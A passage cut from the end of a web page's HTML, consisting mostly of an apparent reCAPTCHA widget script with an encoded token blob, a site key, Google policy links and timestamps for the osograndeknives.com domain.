gQwqB+F8O/M8Ked3HDusKhwqXDknNkcQA0w6wccsKNwqHCvcKjezRyw4BWf8OEN0TCvMKCwpJuRMOGSVvDiMK3PcKbAm8Pd8OYOzcRWxMPworCscO2BsOWwpNCRQbCuW/DgMK4VzANwoM5GcOpJQDDmsK/Vhpaw5vDkcKGA1ZxMsOpwrFVNgJjB8KkV23Cpk7DtxlyQV3Duyk9w7Jgwq8jGhcOWk7DrcObwq1FRsK2JAhrdsKnZUhQwqcHwrvDjXF5eDDDlQ7Du8KNYcKNwqnCvSJ2bMODwoBxe8KCBXvDpncIOE0IPG/Cj8Ogw4DDtcKmwpvDuMOvdcKYUkY1wqbCni9twrU3Z8KRZG7Cn8KUwqfCh8KYw6zDmMOOIMK/H8O1w5vCoQXDv8K6w49KOXo1wo/[base64]/DhFkbMjjDrVnDtxB/[base64]/NnU8w5BtO0vCjcKDF8K0wrQvwrsiw44BwprDv8OZwpXDmElOKFXDncOxwrPDosO/wrnCtx0mw4sKw4fDn1nDnsOXZ8Ojw4TDmMKbUMO3W0Q9E8Ovwp3DnhXCl8OIZsKVw5tbwrETw7zDgMOPw7/CmlXCvsK+ZMOywprCo8KrdsOHwrsbw5wpwrEwNMKKw51hwpg4MU/Cl0DCpsOVfcKOwoXDpVLCpVUCN0/DsMK7w6XDoMOQw6/CusOewp3DpBbCh1ckwpVOw5fDg8K5wrjDp8KLwqfCiRTDp8OcKV5+cCpFw6DDhDbDlMK5KMO4G8OAwobCnsOxMcK3w4TClQnDtcOdb8OzZxrDv18wwpxqw4ogdsK3wqbCnwk7w5RWFz5kwrbClHXDpcKuVMOywr/DrCQvDwLDhyJpQUjDu3d7w704a8OkwqNyM8KRwpQNwpRgG8KjXMKgw7vDvMKLwrkMICnDnV/CkjY8W0Rkw7EQworDssK2w7ssNcOjw43CsAjCtwbDkR/Cs8Kqwpgxw4rClcKcZMOdZ8OKwpUtwqVgFBHDocKkwo/CssObTUHCvcKmwqzDmgobw7Y5w4Miw4NzEHZPw47DnsKOUn5nw4FMKWpQIsOQY8OJwq8wV3LDv8OuVH3CvnoaEcOnLkjCq8OtUcKpDmdiX03DrcKxbHtAwqjCrwrCkcK5DgTDrcKODXFsw6hawpEcw7s8w55sRsOdL1vDt8ODOcOBMGBFwpLCiBrCk8O/w5p4w5Ied8Oyw6psw54OwqTDu8K2w7E0EiFFw7TDjsKeSMKUe1DCmzpSwrDCrcKlw7Y6DB4qw5DDusORLiJcwrHDusK8WsO3w6HCjmB6eVzCjMOTcMKCw4bDuzrCucOCwr3CmcOFe1x+NcK5wp83wo/[base64]/DtsKKw49/wrXDsArDqMOdA8KwBDExNsORQcKjGS/Dl0fCtV5CPMOdwqDDtMKkw4nDrAfDmg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pgmzbm3oU2XuglgQ0kdV6EPQ0U6avANImUEowkMrh1o\\u003d\x22,0,0,null,1,1768786986132,0,0,[21,123],null,[123,32,20],\x22RC-9EEJns6JaRripg\x22,null,null,null,null,null,\x220dAFcWeA5A5oNS59HfBId6YQq5CnmdjXS_mJufuNnlCOPz7wecG-9KGOoOKr9hB7hQuooQsFuni7MCyp0bLcqoWt1ZRcA_IMKWMg\x22,1768869786085]");
    </script></body></html>